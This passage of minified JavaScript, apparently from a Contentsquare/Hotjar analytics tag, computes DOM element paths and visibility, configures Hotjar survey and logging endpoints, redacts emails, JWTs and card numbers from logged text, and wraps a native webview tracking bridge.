d=e!=null?e:"detached",{elementSelector:p,hasUniqueIdentifier:g}=tu(t,d,i,this.options);g&&(this.oa=!0,this.na=!this.options.fullPath);let _=`${o?`|detached|${c}`:""}${this.na&&!g?"":p}`,T=!g&&this.oa&&!this.options.fullPath?"":this.path&&!this.Jc?">":"";this.Jc=!1,this.path=`${_}${T}${this.path}`}}return s})(),Xt=(()=>{let s;return function(r){function t(){let g=[i()];return document.documentElement&&csArray.prototype.push.call(g,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(g,document.body.scrollHeight,document.body.offsetHeight),Math.max(...g)}r.documentHeight=t;function e(){return document.documentElement.scrollWidth}r.documentWidth=e;function i(){return window.innerHeight}r.windowHeight=i;function n(){return window.innerWidth}r.windowWidth=n;function o(){let g=window.csScreen.width;return Oi(g)&&g>0?g:window.screen.width}r.screenWidth=o;function c(){let g=window.csScreen.height;return Oi(g)&&g>0?g:window.screen.height}r.screenHeight=c;function u(){return window.pageXOffset}r.windowOffsetX=u;function d(){return window.pageYOffset}r.windowOffsetY=d;function p(){return{dw:`${e()}`,dh:`${t()}`,ww:`${n()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}r.getRequestParameters=p}(s||(s={})),s})();function fe(s,r=ve.SHOW_ALL){let t=r|ve.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=Tl(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let n=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(n){let d=n;return n=null,d}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let u=Tl(c);if(r&ve.SHOW_DOCUMENT_FRAGMENT&&u&&(n=u),u&&csArray.prototype.push.call(e,document.createTreeWalker(u,t,null,!1)),(la[csNodenodeType.apply(c)]&r)!==0)return c}return null},visitAll(o){la[csNodenodeType.apply(s)]&r&&o(s);let c=this.nextNode();for(;c;){if((la[csNodenodeType.apply(c)]&r)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(u=>o(u)&&(c=u)),c},collectAll(o){let c=[];return this.visitAll(u=>csArray.prototype.push.call(c,o?o(u):u)),c}}}function Tl(s){return s&&Jh(s)?s.shadowRoot:null}var ca=(()=>{var s;return(s=At.Node)!==null&&s!==void 0?s:{}})(),ve=(()=>{var s;return(s=At.NodeFilter)!==null&&s!==void 0?s:{}})(),la={2:ve.SHOW_ATTRIBUTE,4:ve.SHOW_CDATA_SECTION,8:ve.SHOW_COMMENT,11:ve.SHOW_DOCUMENT_FRAGMENT,9:ve.SHOW_DOCUMENT,10:ve.SHOW_DOCUMENT_TYPE,1:ve.SHOW_ELEMENT,[ca.ENTITY_NODE]:ve.SHOW_ENTITY,[ca.ENTITY_REFERENCE_NODE]:ve.SHOW_ENTITY_REFERENCE,[ca.NOTATION_NODE]:ve.SHOW_NOTATION,7:ve.SHOW_PROCESSING_INSTRUCTION,3:ve.SHOW_TEXT},su=!1,Ka=5,jn=50;function $f(s=5){su=Ct.isPerfLoggingActive(),Ka=s}function ji(s,r){return function(){if(!su)return s.apply(this,arguments);let t=$.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=$.elapsed()-t;i>=Ka&&rt.counters.methodPerformance.add(r,i),i>jn&&rt.counters.blockingTime.push(i-jn)});else{let i=$.elapsed()-t;i>=Ka&&rt.counters.methodPerformance.add(r,i),i>jn&&rt.counters.blockingTime.push(i-jn)}return e}}var re=function(s){return function(r,t,e){let i=e.value;e.value=ji(i,s)}},Ii=(()=>{let s;return function(r){function t(){return!!Element.prototype.attachShadow}r.isSupported=t;function e(n){return n&&Jh(n)?n.shadowRoot:null}r.getShadowRoot=e;function i(n){return fe(n,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}r.getAllShadowHosts=ji(i,"getAllShadowHosts")}(s||(s={})),s})(),ha=(()=>{var s;return(s=At.Node)!==null&&s!==void 0?s:Object})(),bt=(()=>{let s;return function(r){let t="isConnected"in ha.prototype?I=>I.isConnected:I=>!I.ownerDocument||!(I.ownerDocument.compareDocumentPosition(I)&I.DOCUMENT_POSITION_DISCONNECTED);function e(I,X){for(let Z=I;Z;Z=csNodenextSibling.apply(Z))X(I)}r.forEachChild=e;function i(I){return t(I)}r.isConnected=i;function n(I,X){let Z=[];for(let nt of u(I,X))csArray.prototype.push.call(Z,nt);return Z}r.getAncestors=n;let o=(I,X)=>{var Z;return(Z=csNodeparentNode.apply(I))!==null&&Z!==void 0?Z:X&&fr(I)?I.host:null};function c(I,X,Z=!1){let nt=I;for(;nt;){if(X(nt))return nt;let It=o(nt,Z);if(It&&It!==nt)nt=It;else break}return null}r.findAncestor=c;function*u(I,X=!1){let Z=I;for(;Z;){yield Z;let nt=o(Z,X);if(nt&&nt!==Z)Z=nt;else break}}r.walkUp=u;function d(I,X){if(I===X||X.contains(I))return!0;let Z=r.getParentElement(I);return Z&&Z!==I?d(Z,X):!1}r.isDescendantOf=d;function p(I){var X;return I.parentElement?I.parentElement:r.getRootNode(I)?(X=r.getRootNode(I))===null||X===void 0?void 0:X.host:null}r.getParentElement=p;function g(I,X=document){let Z=ur(window.csquerySelectorAll[X.nodeType].call(X,I)),nt=Ii.getAllShadowHosts(X);for(let It of nt){let Vt=Ii.getShadowRoot(It);if(!Vt)continue;let qe=ur(window.csquerySelectorAll[Vt.nodeType].call(Vt,I));csArray.prototype.push.call(Z,...qe)}return Z}r.findAllElements=g,r.getRootNode=(()=>{if("getRootNode"in ha.prototype)return(Z,nt)=>Z.getRootNode(nt);function I(Z){let nt=X(Z);return fr(nt)?I(nt.host):nt}function X(Z){return csNodeparentNode.apply(Z)!=null?X(csNodeparentNode.apply(Z)):Z}return(Z,nt)=>typeof nt=="object"&&!!nt.composed?I(Z):X(Z)})();function _(I){return I==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(I)}function w(I){let X=I.getBoundingClientRect();return X.right+Xt.windowOffsetX()<0||X.bottom+Xt.windowOffsetY()<0}function T(I){var X,Z;if(((X=I.checkVisibility)===null||X===void 0?void 0:X.call(I,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!I.offsetParent){if(!I.getBoundingClientRect)return Ct.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${I instanceof ha} Ctor: ${(Z=I==null?void 0:I.constructor)===null||Z===void 0?void 0:Z.name}`),!1;let Vt=I.getBoundingClientRect();if(Vt.width===0&&Vt.height===0)return!0}let nt=window.getComputedStyle(I);return nt?nt.display==="none"||nt.visibility==="hidden"||nt.visibility==="collapse"||nt.opacity==="0"||nt.filter==="opacity(0)"||nt.width==="0px"&&nt.height==="0px"||_(nt.color):!0}r.isHiddenByCSS=T;function D(I){if(T(I))return!0;let Z=p(I);return Z!=null&&D(Z)}r.areAncestorsHiddenByCSS=D;function V(I){let X=null,Z=I;do if(T(Z))X=Z;else break;while(Z=p(Z));return X}r.getTopAncestorHiddenByCSS=V;function O(I){let X=M(I);return X!==null&&!I.contains(X)&&!X.contains(I)}function M(I){let X=I.getBoundingClientRect(),Z=X.left+.5*X.width,nt=X.top+.5*X.height;return B(document,Z,nt)}r.getTopElement=M;function z(I){if(!I.getBoundingClientRect)return null;let X=I.getBoundingClientRect(),Z=X.x+X.width/2,nt=X.y+X.height/2;return r.getTopElementFromPoint(document,Z,nt)}r.getElementOnTop=z;function B(I,X,Z){let nt=I.elementFromPoint(X,Z);if(!nt)return null;let It=Ii.getShadowRoot(nt);return It&&It!==r.getRootNode(document.body)&&It!==I?B(It,X,Z):nt}r.getTopElementFromPoint=B;function P(I){return!w(I)&&!T(I)&&!O(I)}r.isVisibleInDocument=P;function J(I){return T(I)?!1:Q(I)}r.isVisibleInViewportInForeground=J;function Q(I){let X=M(I);return X===null?!1:I===X?!0:le(I)?I.textContent!==""&&X.contains(I):I.contains(X)}r.isInViewPort=Q;function at(I,X,Z){let nt=I.getAttributeNS(X,Z);return nt===""?I.hasAttributeNS(X,Z)?nt:null:nt}r.getAttributeNS=at;function Mt(I){return!!(I.hasAttribute("tabIndex")||I.getAttribute("contentEditable")==="true"||Kh(I)&&I.hasAttribute("href")||(Lc(I)||un(I)||hn(I)||gf(I))&&!I.hasAttribute("disabled")||mf(I)||yf(I))}r.isElementFocusable=Mt;function le(I){return I.localName==="span"||I.localName==="a"||I.localName==="b"||I.localName==="i"||I.localName==="button"||I.localName==="input"||I.localName==="label"||I.localName==="cite"||I.localName==="small"||I.localName==="strong"||I.localName==="code"||I.localName==="abbr"||I.localName==="em"||I.localName==="dfn"||I.localName==="time"||I.localName==="output"||I.localName==="object"||I.localName==="sub"}r.isInlineElement=le;function he(I){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>I(),{once:!0}):csSetTimeout(I)}r.onDocumentLoaded=he}(s||(s={})),s})(),Gf=(()=>{class s{constructor(t){this.jE=t}run(t){let e=[...this.jE],i=bt.getAncestors(t,!1),n=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.HE(e,o,c,n),this.BE(e),e.length===0)break;i.length===0&&o.host&&(i=bt.getAncestors(o.host,!1),n=i[i.length-1])}}HE(t,e,i,n){for(let o of t)o.serializeElement(e,i,n)}BE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),zf=(()=>{class s extends eu{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.FE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}FE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.$E(t.id),t.classList&&(e+=this.GE(csArray.from(t.classList))),t.attributes&&(e+=this.zE(t)),e}$E(t){return t?`#${t};`:""}GE(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}qE(t,e){var i,n;return((n=(i=this.options).isAttributeSensitive)===null||n===void 0?void 0:n.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Er(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||hn(t)&&e==="value"}WE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}YE(t){let e={};for(let i of csArray.from(t.attributes))this.qE(t,i.name)||(e[i.name]=i.value);return e}zE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let n=Object.entries(this.YE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(n,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.WE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(n.length>0?";":"")}}return s})(),ii=(()=>{let s;return function(r){r.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}r.isValidElement=t;function e(c,u,d={fullPath:!1,dynamicIdRegex:null}){let p=o(c);if(p===document)return{path:"",hierarchy:""};if(!t(p))return{path:r.INVALID_ELEMENT,hierarchy:r.INVALID_ELEMENT};let g=new Ff(d),_=new zf(u);return new Gf([g,_]).run(p),{path:g.getPath(),hierarchy:_.getPath()}}r.getElementPathAndHierarchy=e;function i(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return"";if(!t(d))return r.INVALID_ELEMENT;let{ancestors:p,selectionRoot:g}=Qh(d);return ro(p,g,u)}r.getElementPath=i;function n(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",firstAnchorParent:null};if(!t(d))return{path:r.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:p,ancestors:g,selectionRoot:_}=Tf(d);return{path:ro(g,_,u),firstAnchorParent:p}}r.getElementPathAndFirstAnchorParent=n;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||ii;var qf=function(){"use strict";var s={d:function(i,n){for(var o in n)s.o(n,o)&&!s.o(i,o)&&Object.defineProperty(i,o,{enumerable:!0,get:n[o]})},o:function(i,n){return Object.prototype.hasOwnProperty.call(i,n)}},r={};s.d(r,{H:function(){return t}});var t=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=i.tryCatch,o=i.exception,c=i.scriptDomain,u=i.hjHost,d=i.askUrl,p=i.surveysHost,g=i.surveyImagesHost,_=i.surveyImpressionsEndpoint;window.hj=window.hj||function(){(window.hj.q=window.hj.q||[]).push(arguments)},hj.q=window.hj.q||[],window._hjSettings=window._hjSettings||{},hj.isPreview=!!_hjSettings.preview,hj.settings=hj.isPreview||!window.hjSiteSettings?{}:window.hjSiteSettings,hj.scriptDomain=window.hj.scriptDomain||c||"https://script.hotjar.com/",hj.defaults={environment:"live",host:"in.hotjar.com",insightsHost:"insights.hotjar.com",identifyEndpoint:"https://identify.hotjar.com",surveysHost:"surveys.hotjar.com",surveyImagesHost:"survey-images.hotjar.com",surveyImpressionsEndpoint:"https://surveystats.hotjar.io/hit",askUrl:"https://ask.hotjar.io/"},hj.environment=_hjSettings.environment||hj.defaults.environment,hj.host=u||_hjSettings.host||hj.defaults.host,hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.surveysHost=p||_hjSettings.surveysHost||hj.defaults.surveysHost,hj.surveyImagesHost=g||hj.defaults.surveyImagesHost,hj.apiUrlBase="https://"+hj.host+"/api/v1",hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.identifyEndpoint=_hjSettings.identifyEndpoint||hj.defaults.identifyEndpoint,hj.askUrl=_hjSettings.askUrl||d||hj.defaults.askUrl,hj.surveyImpressionsEndpoint=_||_hjSettings.surveyImpressionsEndpoint||hj.defaults.surveyImpressionsEndpoint,hj.userDeviceType=null,hj.tryCatch=n||window.hj.tryCatch;var w=o&&{log:o};hj.exceptions=w||window.hj.exceptions},e=r.H;return{n:e}}(),Wf=qf.n,iu=["t.contentsquare.net","clicktale"],Yf=s=>{var r;if(typeof s.filename=="string"&&csArray.prototype.some.call(iu,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(r=s.error)===null||r===void 0?void 0:r.stack,tt.critical(t)}};window.addEventListener("error",Yf);var tt=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(iu,t)}static setStrategy(t){s.ur=t}static computeIsActive(t){s.Ge=Ni.boolean(t),s.Ge?s.Qc=Ni.boolean(10):s.Qc=!1}static isLoggingActive(){return s.Ge}static getStrategy(){return s.ur}static debug(t,e=""){s.Ge&&this.ur.send(t,e,Dt.debug)}static warn(t,e=!0,i=""){var n;rt.counters.errors.count("warning"),s.Ge&&e&&this.ur.send(t,i,Dt.warn),(n=window.UXAnalytics.Console)===null||n===void 0||n.warn(t)}static implementation(t,e=""){rt.counters.errors.count("implementation"),s.Ge&&this.ur.send(t,e,Dt.implementation)}static error(t,e=""){var i;rt.counters.errors.count("error"),s.Ge&&this.ur.send(t,e,Dt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){rt.counters.errors.count("critical"),this.ur.send(t,e,Dt.critical)}static tryToExecute(t,e){return function(...i){try{let n=e.apply(this,i);return pt(At.Promise)&&n instanceof At.Promise?n.then(o=>o,o=>s.error(Vs(o)?o:new Error(o),t)):n}catch(n){try{s.error(Vs(n)?n:new Error(n),t)}catch{}}}}static isPerfLoggingActive(){return s.Qc}}return s.Ge=!1,s.Qc=!1,s})(),Xf="https://script.hj.contentsquare.net/",Kf="https://ask.hj.contentsquare.net/",Jf="in.hj.contentsquare.net",Qf="surveys.hotjar.com",Zf="survey-images.hj.contentsquare.net",tp="https://surveystats.hj.contentsquare.net/hit",ep={tryCatch:(s,r)=>tt.tryToExecute(r,s),exception:(s,r)=>tt.error(s,r),scriptDomain:Xf,hjHost:Jf,askUrl:Kf,surveysHost:Qf,surveyImagesHost:Zf,surveyImpressionsEndpoint:tp};Wf(ep);var Ja=!1;function sp(){Ja=!0}function Nt(){return(s,r,t)=>{if(t){let e=t.value;t.value=function(i,n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}else{let e=s[r];if(typeof e!="function")return;s[r]=function(i,...n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}}}function ip(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var rp=(()=>{class s{constructor(t,e){this.aa=t,this.Jd=e}init(){this.Qd=this.aa!==this.aa.top,this.Zd=this.Jd.isWebView&&this.aa===this.aa.top,this.Jd.iframesTracking&&this.Qd||this.Zd?this.tf=!1:this.tf=!0}isInIframeContext(){return this.Qd}isTopWindowTracker(){return this.tf}isInWebViewContext(){return this.Zd}}return s})(),ce=!on&&document.createElement("a"),np=/(:443|:80)$/;function is(s){return ce?(ce.href=s,ce.href):""}function op(s,r){return new csURL(s,r).href}function ap(s,r){return csArray.prototype.some.call(r,t=>yr(s,`.${t}`)||s===t||t==="")}function cp(s){return s[0]==="/"?s:`/${s}`}function Rl(s){return csString.prototype.replace.call(s,np,"")}function ru(s){return!ce||!Kt(s,"http://")&&!Kt(s,"https://")?null:(ce.href=s,{hash:ce.hash,host:Rl(ce.host),hostname:ce.hostname,href:ce.href,origin:ce.origin?ce.origin:Rl(`${ce.protocol}//${ce.host}`),pathname:cp(ce.pathname),port:ce.port,protocol:ce.protocol,search:ce.search})}var ae=(()=>{let s;return function(r){r.Discovery="discovery",r.Stop="stop",r.RecordingContext="recordingContext",r.SensitiveStatus="sensitiveStatus",r.RecordingEvent="recordingEvent",r.EndOfBufferedMessages="endOfBufferedMessages",r.ChildLogMessage="childLogMessage",r.AnalysisEvent="analysisEvent",r.JavascriptError="javascriptError",r.ApiError="apiError",r.Assets="assets",r.DetailedApiError="detailedApiError",r.EmerchandisingMessage="emerchandisingMessage",r.Commands="commands",r.IntegrationCallback="integrationCallback",r.StaticResource="staticResource",r.TrackingContextResultMessage="trackingContextResultMessage",r.TrackingContextRequestMessage="trackingContextRequestMessage",r.CustomError="customError"}(s||(s={})),s})();var lp=(()=>{class s{setContext(t,e){this.M=t,this.R=e}getVisitorService(){return this.M}getSessionService(){return this.R}}return s})();function Cl(){}function no(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function hp(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var ua=csSymbol("cachedJson");function up(s){if(s[ua])return s[ua];if(csArray.isArray(s)){if(s.length===0)return"[]";let r="["+Di(s[0]);for(let t=1;t<s.length;t++)r+=","+Di(s[t]);return r+="]"}return s[ua]=csJSON.stringify(s)}var Di=typeof window.Symbol!="undefined"?up:csJSON.stringify;var Zr=(()=>{let s;return function(r){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}r.toQuery=t}(s||(s={})),s})(),Hc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),pr=(()=>{class s extends Hc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.Zc(t);let e=Zr.toQuery(t);this.XE(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}XE(t){let e=new window.Image(1,1);e.onload=Cl,e.onerror=Cl,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}Zc(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),dp=(()=>{class s extends Hc{constructor(){super("")}send(){}}return s})(),fp=(()=>{class s{constructor(t,e){this.Ts=t,this.KE=e}init(){this.Rs=new pr(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.KE)}send(t){this.ca=t,this.Rs.send()}getRequestParameters(){return{a:this.ca.app,l:this.ca.level,m:this.ca.message,s:this.ca.stacktrace}}}return s})(),pp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,gp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,mp="CS_ANONYMIZED_EMAIL",da="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",yp=new csRegExp(`(ey${da}\\.ey${da}\\.${da})`,"g"),Ep="CS_ANONYMIZED_JWT",vp=/[0-9]{4}/,Sp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,_p="CS_ANONYMIZED_PII",wp="\u2022",Ap=/\d/g,bp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Tp=/(?:\d{1,3}\.){3}\d{1,3}/,Rp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,Ze=(()=>{let s;return function(r){function t(p){return csString.prototype.replace.call(p,pp,mp)}r.replaceEmail=t;function e(p){return csString.prototype.replace.call(p,yp,Ep)}r.replaceJWT=e;function i(p,g){return csString.prototype.replace.call(p,Sp,g)}r.replaceCreditCardNumber=i;function n(p){return csString.prototype.replace.call(p,Ap,wp)}r.replaceDigits=n;function o(p){return Tp.test(p)||Rp.test(p)}r.mayHaveIPAddress=o;function c(p){return bp.test(p)}r.mayHaveNumberSequence=c;function u(p){return vp.test(p)}r.mayHaveCreditCardNumber=u;function d(p){return gp.test(p)}r.mayHaveEmail=d}(s||(s={})),s})(),vr=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.JE(this.tl(t));return e===!0?i=this.QE(i):e===!1&&(i=this.ZE(i)),i}anonymizePII(t){return this.tl(t)}anonymizeJwt(t){return Ze.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.tl(t[i])}),t}tl(t){if(Ze.mayHaveEmail(t)){let e=Ze.replaceEmail(t);return e!==t&&rt.counters.redactedPII.count("email"),e}return t}QE(t){return Ze.replaceDigits(t)}ZE(t){return Ze.mayHaveNumberSequence(t)?Ze.replaceDigits(t):t}JE(t){return Ze.mayHaveCreditCardNumber(t)?Ze.replaceCreditCardNumber(t,(e,i,n,o,c)=>{if(csString.prototype.indexOf.call(n,"*")===-1){let d=o.length?csArray.prototype.join.call(csString.prototype.split.call(n,o),""):n;if(!this.sv(d))return e;rt.counters.redactedPII.count("cc")}else rt.counters.redactedPII.count("cc-partial");return`${i}${_p}${c}`}):t}sv(t){let e=parseInt(t[t.length-1]),i=0;for(let n=t.length-2;n>=0;n--){let o=parseInt(t[n]);n%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),nu="15.163.0";function Bc(){return{v:nu}}var Cp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${$.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Bc()}}}return s})(),Ip="uxa",Il=5,Pp="No stacktrace",ou="snippet-",au="implementation-snippet-",Pl=(()=>{let s;return function(r){r.IMPLEMENTATION="implementation",r.DYNAMIC="dynamic"}(s||(s={})),s})(),Op=(()=>{class s{constructor(t,e,i){this.fr=e,this.D=new vr,this.ef=na[Dt.warn],this.ef=na[t.minLogLevel||Dt.warn],this.Rs=i||new fp(t,new Cp(t,this.D)),this.sf={[Dt.debug]:[],[Dt.warn]:[],[Dt.implementation]:[],[Dt.error]:[],[Dt.critical]:[]},this.ha={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=Dt.warn){if(!this.iv(i,e))return;csArray.prototype.push.call(this.sf[i],e||"");let n={message:this.rv(t,e),stacktrace:this.nv(t),app:Ip,level:i};this.Rs.send(n)}rv(t,e){let i=Vs(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}nv(t){return Vs(t)?`${t.stack||Pp} ${this.rf()}`:this.rf()}rf(){let t=this.fr.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.fr.getSessionService(),n=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:n&&n.pageNumber};return csJSON.stringify(o)}iv(t,e){if(na[t]<this.ef)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,au,0))===0)return this.nf(e,Pl.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,ou,0))===0)return this.nf(e,Pl.DYNAMIC);let i=this.sf[t];return i.length>=Il?!1:!(e&&csArray.prototype.some.call(i,n=>n===e))}nf(t,e){return t in this.ha[e]?this.ha[e][t]>=Il?!1:(this.ha[e][t]+=1,!0):(this.ha[e][t]=1,!0)}}return s})();var Np=(()=>{let s;return function(r){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}r.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let Q=window.CSJavascriptBridge.getVersion();if(Gt(Q))return Q}catch{tt.warn("an error occurred when calling getVersion")}return null}r.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}r.notifyIsReadyForTracking=i;function n(Q,at){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(Q,csJSON.stringify(at))}r.identify=n;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}r.resetIdentity=o;function c(Q){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(Q))}r.addUserProperties=c;function u(Q){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(Q))}r.addEventProperties=u;function d(Q){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(Q)}r.removeEventProperty=d;function p(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}r.clearEventProperties=p;function g(Q){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(Q))}r.addPageviewProperties=g;function _(Q){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(Q)}r.removePageviewProperty=_;function w(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}r.clearPageviewProperties=w;function T(Q){window.CSJavascriptBridge.sendEvent(csJSON.stringify(Q))}r.sendAnalysisEvent=T;function D(Q){if(window.CSJavascriptBridge.sendSREvent)for(let at of Q.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(at))}r.sendSREvent=D;function V(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(Q))}r.sendLog=V;function O(){window.CSJavascriptBridge.optIn()}r.sendOptIn=O;function M(){window.CSJavascriptBridge.optOut()}r.sendOptOut=M;function z(Q,at){window.CSJavascriptBridge.sendDynamicVar(Q,at)}r.sendDynamicVariable=z;function B(Q,at,Mt){window.CSJavascriptBridge.sendTransaction(Q,at,Mt)}r.sendTransaction=B;function P(Q,at){if(window.CSJavascriptBridge.sendAssets){let Mt=csJSON.stringify(Q);window.CSJavascriptBridge.sendAssets(Mt,at||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(Q,Mt=>Mt.assetId))}r.sendAssets=P;function J(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(Q))}r.sendNativeSREvent=J}(s||(s={})),s})(),Mp=(()=>{class s{constructor(){}send(t,e,i=Dt.warn){let n={message:t,errorCode:e,level:i};Np.sendLog(n)}}return s})();function He(s){return Kt(s,"data:")}function Dp(s){return Kt(s,"#")}function kp(s){return!!s&&(yr(s,".css")||Kt(s,"https://fonts.googleapis.com/css"))}var Ol=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function xp(s){Ol.lastIndex=0;let r,t=0,e=[];for(;(r=Ol.exec(s))!==null;){let i=r.index,n=r.index+r[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let 